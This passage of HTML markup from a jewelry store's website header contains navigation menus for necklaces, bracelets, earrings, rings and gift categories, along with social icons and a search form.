                                  </a></li><li><a href="https://www.alefbet.com/pages/meaningful-jewelry-symbols" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meaning Behind Symbols
                                  </a></li><li><a href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Care &amp; Maintenance
                                  </a></li><li><a href="/blogs/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blog
                                  </a></li><li><a href="https://www.alefbet.com/pages/wall-of-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Testimonials
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/specials" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Last Call Sale
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/paulaabjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/alefbetjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@alefbetofficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/Alefbetjewelry/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.76923076923077%"
            
          ><img src="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500" alt="Alef Bet by Paula" srcset="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=50 50w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=100 100w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=150 150w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=200 200w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=250 250w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=300 300w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=400 400w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500 500w" width="160" height="49.23076923076923" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-sellers"
                    href="/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-fine-jewelry"
                    href="/collections/fine-jewelry"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Fine Jewelry </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-jewelry"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-jewelry-necklaces"
                                  href="/collections/necklaces"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Necklaces
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-israel-collection"
                                          href="https://www.alefbet.com/collections/israel-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Israel Collection 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-chai"
                                          href="https://www.alefbet.com/collections/chai-pendants"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Chai
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-diamonds"
                                          href="https://www.alefbet.com/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-fine-jewelry"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fine Jewelry
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-opal"
                                          href="https://www.alefbet.com/collections/blue-opal-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Opal
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-star-of-david"
                                          href="/collections/jewish-star-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-shop-all"
                                          href="/collections/necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-bracelets"
                                  href="https://www.alefbet.com/collections/bracelets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bracelets
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-beaded"
                                          href="https://www.alefbet.com/collections/beaded-stretch-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Beaded
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-diamond"
                                          href="/collections/gold-and-diamond-bracelet"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamond
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hebrew"
                                          href="https://www.alefbet.com/collections/hebrew-name-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-red-string"
                                          href="https://www.alefbet.com/collections/red-string-protection"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Red String
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-star-of-david"
                                          href="https://www.alefbet.com/collections/star-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-shop-all"
                                          href="/collections/silver-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-earrings"
                                  href="https://www.alefbet.com/collections/earrings"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Earrings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-star-of-david"
                                          href="/collections/star-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-hamsa"
                                          href="/collections/hamsa-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-evil-eye"
                                          href="/collections/evil-eye-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-diamonds"
                                          href="/collections/diamond-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-shop-all"
                                          href="/collections/earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-rings"
                                  href="https://www.alefbet.com/collections/ring"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-star-of-david"
                                          href="https://www.alefbet.com/collections/jewish-star-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-evil-eye"
                                          href="/collections/evil-eye-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-shop-all"
                                          href="/collections/ring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-gifts"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Gifts</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-gifts-by-price"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Price
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-gift-certificate"
                                          href="https://www.alefbet.com/products/alefbet-gift-card"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Certificate
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-50"
                                          href="/collections/gift-for-50"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $50
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-100"
                                          href="/collections/gifts-under-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-over-100"
                                          href="/collections/gifts-over-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Over $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-luxury-400"
                                          href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Luxury ($400+)
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-occasion"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Occasion
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-bat-bar-mitzvah"
                                          href="/collections/bat-and-bar-mitzvah-collection-under-75"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bat/Bar Mitzvah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-anniversary"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-birthday"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-graduation"
                                          href="https://www.alefbet.com/collections/graduation-gifts"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-hanukkah"
                                          href="/collections/hanukkah-gift-ideas"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-mens"
                                          href="https://www.alefbet.com/collections/mens-jewish-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Men&#39;s
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-wedding"
                                          href="/collections/all"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wedding
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-symbol"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Symbol
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-star-of-david"
                                          href="/collections/stars"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-evil-eye"
                                          href="/collections/evil-eye"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hebrew-chai"
                                          href="/collections/hebrew-chai/hebrew"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew + Chai
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-material"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Material
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-14k-gold"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          14k Gold
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-sterling-silver"
                                          href="https://www.alefbet.com/collections/silver-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sterling Silver
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-diamonds"
                                          href="/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-gift-certificate"
                                  href="https://www.alefbet.com/products/alefbet-gift-card"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Certificate
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-whats-new"
                    href="/collections/whats-new"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >What&#39;s New</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-discover"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Discover</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-discover-our-story"
                                  href="/pages/about-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Our Story
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-meaning-behind-symbols"
                                  href="https://www.alefbet.com/pages/meaningful-jewelry-symbols"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meaning Behind Symbols
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-care-maintenance"
                                  href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Care &amp; Maintenance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-blog"
                                  href="/blogs/blog"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blog
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-testimonials"
                                  href="https://www.alefbet.com/pages/wall-of-love"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Testimonials
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-last-call-sale"
                    href="/collections/specials"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Last Call Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

